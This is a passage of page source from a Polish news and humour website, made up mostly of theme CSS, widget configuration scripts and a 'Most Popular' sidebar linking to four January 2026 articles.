}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_92 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_92 .td-module-meta-info{
padding: 0 0 0 16px;
}.tdi_92 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 15px;
margin-bottom: 15px;
padding-bottom: 15px !important;
margin-bottom: 15px !important;
}.tdi_92 .td-module-container:before{
bottom: -15px;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-459608","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_92","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style"}';
block_tdi_92.td_column_number = "1";
block_tdi_92.block_type = "td_flex_block_1";
block_tdi_92.post_count = "4";
block_tdi_92.found_posts = "7825";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1957";
tdBlocksArray.push(block_tdi_92);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_92 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/sanktuarium-dla-starszych-psi%d0%b0kow-zorganizow%d0%b0l%d0%be-sesje-zdje%d1%81i%d0%bewa-swoich-podopiecznych/" rel=" bookmark" class="td-image-wrap " title="„Sanktuarium dla starszych psiаków” zorganizowаłо sesję zdjęсiоwą swoich podopiecznych." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578761-696e16b41155c-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/sanktuarium-dla-starszych-psi%d0%b0kow-zorganizow%d0%b0l%d0%be-sesje-zdje%d1%81i%d0%bewa-swoich-podopiecznych/" rel="bookmark" title="„Sanktuarium dla starszych psiаków” zorganizowаłо sesję zdjęсiоwą swoich podopiecznych.">„Sanktuarium dla starszych psiаków” zorganizowаłо sesję zdjęсiоwą swoich podopiecznych.</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:34:10+01:00" >2026-01-19</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/dzis-jest-blue-monday-skad-sie-wzial-najbardziej-d%d0%beluja%d1%81y-dzi%d0%b5n-roku/" rel=" bookmark" class="td-image-wrap " title="Dziś jest Blue Monday. Skąd się wziął „najbardziej dоłująсy dziеń roku”?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578763-696e16b5bb589-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/dzis-jest-blue-monday-skad-sie-wzial-najbardziej-d%d0%beluja%d1%81y-dzi%d0%b5n-roku/" rel="bookmark" title="Dziś jest Blue Monday. Skąd się wziął „najbardziej dоłująсy dziеń roku”?">Dziś jest Blue Monday. Skąd się wziął „najbardziej dоłująсy dziеń roku”?</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:34:09+01:00" >2026-01-19</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/wosp-w-liczbach-miliardy-na-sprzet-dla-szpitali-za-chwile-kolejny-fin%d0%b0l/" rel=" bookmark" class="td-image-wrap " title="WOŚP w liczbach: miliardy na sprzęt dla szpitali. Za chwilę kolejny Finаł" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578759-696e08badb314-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/wosp-w-liczbach-miliardy-na-sprzet-dla-szpitali-za-chwile-kolejny-fin%d0%b0l/" rel="bookmark" title="WOŚP w liczbach: miliardy na sprzęt dla szpitali. Za chwilę kolejny Finаł">WOŚP w liczbach: miliardy na sprzęt dla szpitali. Za chwilę kolejny Finаł</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:34:33+01:00" >2026-01-19</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/wystarczy-5-minut-ruchu-dziennie-naukowcy-policzyli-ile-to-m%d0%bez%d0%b5-zmi%d0%b5nic/" rel=" bookmark" class="td-image-wrap " title="Wystarczy +5 minut ruchu dziennie. Naukowcy policzyli, ile to mоżе zmiеnić" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578757-696d0baa076a7-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/wystarczy-5-minut-ruchu-dziennie-naukowcy-policzyli-ile-to-m%d0%bez%d0%b5-zmi%d0%b5nic/" rel="bookmark" title="Wystarczy +5 minut ruchu dziennie. Naukowcy policzyli, ile to mоżе zmiеnić">Wystarczy +5 minut ruchu dziennie. Naukowcy policzyli, ile to mоżе zmiеnić</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T17:34:48+01:00" >2026-01-18</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_92" data-td_block_id="tdi_92">Załaduj więcej<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_93 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>
/* custom css */
.tdi_93 .recentcomments{
margin: 0px !important;
padding: 0 0 15px !important;
border-bottom-color: #eaeaea;
}.tdi_93 .td-block-title a,
.tdi_93 .td-block-title span{
text-transform:uppercase !important;
}.tdi_93 .comment-author-link span,
.tdi_93 .comment-author-link a{
font-family:Open Sans !important;
}.tdi_93 .recentcomments > a:last-child{
font-family:Open Sans !important;
}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_93 class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="humor"><meta itemprop="url" content="https://globalinfo.pl/author/humor/"></span><meta itemprop="datePublished" content="2021-01-26T22:15:00+01:00"><meta itemprop="dateModified" content="2021-01-26T22:15:00+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://globalinfo.pl/te-wstydliwe-baby/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://globalinfo.pl/wp-content/uploads/logo.png"></span><meta itemprop="name" content="Wiadomości, Rozrywka, Humor"></span><meta itemprop="headline" content="Te wstydliwe baby :)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://globalinfo.pl/wp-content/uploads/2021/01/459608-14673xxx.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="313"></span>                </article>
</div>
</div>
</div> <!-- #tdb-autoload-article -->
<!-- Instagram -->
<div class="td-footer-template-wrap" style="position: relative">
<div class="td-footer-wrap ">
<div id="tdi_94" class="tdc-zone"><div class="tdc_zone tdi_95  wpb_row td-pb-row"  >
<style scoped>
/* custom css */
.tdi_95{
min-height: 0;
}
</style><div id="tdi_96" class="tdc-row stretch_row"><div class="vc_row tdi_97  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_97,
.tdi_97 .tdc-columns{
min-height: 0;
}.tdi_97,
.tdi_97 .tdc-columns{
display: block;
}.tdi_97 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_97{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}
.tdi_97 .td_block_wrap{ text-align:left }
/* phone */
@media (max-width: 767px)
{
.tdi_97{
padding-top:40px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97{
padding-top:44px !important;
}
}
</style>
<div class="tdi_96_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_96_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://globalinfo.pl/wp-content/uploads/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_96_rand_style{
background-color:#111111 !important;
}
</style></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_99{
vertical-align: baseline;
}.tdi_99 > .wpb_wrapper,
.tdi_99 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_99 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_99 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_99 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_101{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_101,
.tdi_101 .tdc-inner-columns{
display: block;
}.tdi_101 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_103{
vertical-align: baseline;
}.tdi_103 .vc_column-inner > .wpb_wrapper,
.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_104 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_104" >
<style>
.td_block_template_2.widget > ul > li {
margin-left: 0 !important;
}
.td_block_template_2 .td-block-title {
font-size: 17px;
font-weight: 500;
margin-top: 0;
margin-bottom: 16px;
line-height: 31px;
text-align: left;
}
.td_block_template_2 .td-block-title > * {
color: #000;
}
.td_block_template_2 .td-related-title a {
padding: 0 20px 0 0;
}
@media (max-width: 767px) {
.td_block_template_2 .td-related-title a {
font-size: 15px;
}
}
.td_block_template_2 .td-related-title .td-cur-simple-item {
color: #4db2ec;
}
.td-theme-wrap .tdi_104 .td-block-title > *,
.td-theme-wrap .tdi_104 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_104 .td-subcat-item a:hover,
.td-theme-wrap .tdi_104 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_104 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_104 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_104 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_104 .td_quote_on_blocks,
.td-theme-wrap .tdi_104 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_104 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_104 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_104 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_104 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-read-more a,
.td-theme-wrap .tdi_104 .td-weather-information:before,
.td-theme-wrap .tdi_104 .td-weather-week:before,
.td-theme-wrap .tdi_104 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_104 .td-post-category,
.td-theme-wrap .tdi_104 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_104{
margin-bottom:40px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.tdi_104 .td-image-wrap{
padding-bottom: 70%;
}.tdi_104 .entry-thumb{
background-position: center 50%;
}.tdi_104 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_104 .td-image-container,
.ie11 .tdi_104 .td-image-container{
flex: 0 0 auto;
}.tdi_104 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_104 .td-module-meta-info,
.ie11 .tdi_104 .td-module-meta-info{
flex: 1;
}.tdi_104 .td-module-meta-info{
padding: 0 0 0 16px;
border-color: #eaeaea;
}.tdi_104 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_104 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_104 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_104 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_104 .td-post-vid-time{
display: block;
}.tdi_104 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_104 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_104 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_104 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_104 .td-read-more{
display: none;
}.tdi_104 .td-author-date{
display: inline;
}.tdi_104 .td-post-author-name{
display: none;
}.tdi_104 .entry-review-stars{
display: inline-block;
color: #ffffff;
}.tdi_104 .td-icon-star,
.tdi_104 .td-icon-star-empty,
.tdi_104 .td-icon-star-half{
font-size: 15px;
}.tdi_104 .td-module-comments{
display: none;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_104 .td-module-title a{
color: #ffffff;
}.tdi_104 .td_module_wrap:hover .td-module-title a{
color: #4db2ec !important;
}.tdi_104 .td-block-title a,
.tdi_104 .td-block-title span{
font-size:18px !important;
}.tdi_104 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_104 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_104 .td_module_wrap{
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_104 .td-module-container:before{
bottom: -13px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .td-module-meta-info{
padding: 0 0 0 13px;
}.tdi_104 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_104 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_104 .td-module-container:before{
bottom: -10px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_104 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_104 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_104 .td-module-container:before{
bottom: -13px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"EDITOR PICKS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-459608","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 